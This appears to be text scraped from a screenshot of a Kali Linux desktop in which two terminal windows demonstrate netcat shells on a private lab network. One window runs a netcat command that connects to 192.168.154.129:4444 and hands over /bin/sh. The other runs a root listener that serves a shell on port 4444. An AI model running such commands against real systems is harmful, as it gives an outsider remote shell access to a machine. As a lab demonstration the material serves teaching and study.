 kali@kali: ~
05:15 AM
79%
Trash
File System
Home
new.txt
kali@kali: ~
kali@kali: ~ 64x33
┌──(kali㉿kali)-[~]
└─$ whoami
kali
┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.154.129 4444 -e /bin/sh
root@kali: /home/kali 59x32
┌──(root💀kali)-[/home/kali]
└─# whoami
root
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
hack2kcha